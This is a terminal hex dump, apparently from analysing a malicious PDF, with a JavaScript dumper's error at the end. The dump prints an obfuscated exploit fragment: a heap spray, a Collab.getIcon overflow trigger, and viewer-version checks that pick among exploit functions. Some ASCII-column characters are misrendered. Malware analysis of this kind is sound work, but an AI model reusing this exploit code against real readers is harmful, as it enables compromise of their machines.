 File Edit View Search Terminal Help
00001230: 35 2a 32 3b 73 4c 61 3d 66 68 54 2b 64 50 6c 2e 5*2;sLa=fhT+dPl.
00001240: 6c 65 6e 67 74 68 3b 77 68 69 6c 65 28 46 51 49 length;while(FQI
00001250: 2e 6c 65 6e 67 74 68 3c 73 4c 61 29 46 51 49 2b .length<sLa)FQI+
00001260: 3d 46 51 49 3b 4e 4a 6e 3d 46 51 49 2e 73 75 62 =FQI;NJn=FQI.sub
00001270: 73 74 72 69 6e 67 28 30 2c 73 4c 61 29 3b 65 55 string(0,sLa);eU
00001280: 71 3d 46 51 49 2e 73 75 62 73 74 72 69 6e 67 28 q=FQI.substring(
00001290: 30 2c 46 51 49 2e 6c 65 6e 67 74 68 2d 73 4c 61 0,FQI.length-sLa
000012a0: 29 3b 77 68 69 6c 65 28 65 55 71 2e 6c 65 6e 67 );while(eUq.leng
000012b0: 74 68 2b 73 4c 61 3c 30 78 34 30 30 30 30 29 65 th+sLa<0x40000)e
000012c0: 55 71 3d 65 55 71 2b 65 55 71 2b 4e 4a 6e 3b 43 Uq=eUq+eUq+NJn;C
000012d0: 77 79 3d 5b 5d 3b 66 6f 72 28 58 57 54 3d 30 3b wy=[];for(XWT=0;
000012e0: 58 57 54 3c 31 38 30 3b 58 57 54 2b 2b 29 43 77 XWT<180;XWT++)Cw
000012f0: 79 5b 58 57 54 5d 3d 65 55 71 2b 64 50 6c 3b 76 y[XWT]=eUq+dPl;v
00001300: 61 72 20 6b 4b 47 3d 34 30 31 32 3b 76 61 72 20 ar kKG=4012;var
00001310: 4c 77 5a 3d 41 72 72 61 79 28 6b 4b 47 29 3b 66 LwZ=Array(kKG);f
00001320: 6f 72 28 58 57 54 3d 30 3b 58 57 54 3c 6b 4b 47 or(XWT=0;XWT<kKG
00001330: 3b 58 57 54 2b 2b 29 0a 7b 4c 77 5a 5b 58 57 54 ;XWT++)0{LwZ[XWT
00001340: 5d 3d 73 6c 79 28 22 5c 75 30 30 30 61 5c 75 30 ]=sly("\u000a\u0
00001350: 30 30 61 5c 75 30 30 30 61 5c 75 30 30 30 61 22 00a\u000a\u000a"
00001360: 29 3b 7d 0a 43 6f 6c 6c 61 62 2e 67 65 74 49 63 );}\Collab.getIc
00001370: 6f 6e 28 4c 77 5a 2b 22 5f 4e 2e 62 75 6e 64 6c on(LwZ+"_N.bundl
00001380: 65 22 29 3b 7d 0a 76 61 72 20 73 6c 79 3d 75 6e e");}Zvar sly=un
00001390: 65 73 63 61 70 65 2c 5a 67 41 3d 61 70 70 2e 76 escape,ZgA=app.v
000013a0: 69 65 77 65 72 56 65 72 73 69 6f 6e 2e 74 6f 53 iewerVersion.toS
000013b0: 74 72 69 6e 67 28 29 2c 54 6a 50 3d 74 68 69 73 tring(),TjP=this
000013c0: 3b 69 66 28 5a 67 41 3c 38 29 0a 7b 62 53 75 54 ;if(ZgA<8)P{bSuT
000013d0: 4e 28 29 3b 7d 0a 69 66 28 5a 67 41 3e 3d 38 26 N();}gif(ZgA>=8&
000013e0: 26 5a 67 41 3c 39 29 0a 7b 53 6f 79 28 29 3b 7d &ZgA<9)f{Soy();}
000013f0: 0a 69 66 28 5a 67 41 3c 3d 39 29 0a 7b 58 69 49 &if(ZgA<=9)y{XiI
00001400: 48 47 28 29 3b 7d HG();}
// ----------------------------------------------------------------------------
jsdumped.js:70: ReferenceError: app is not defined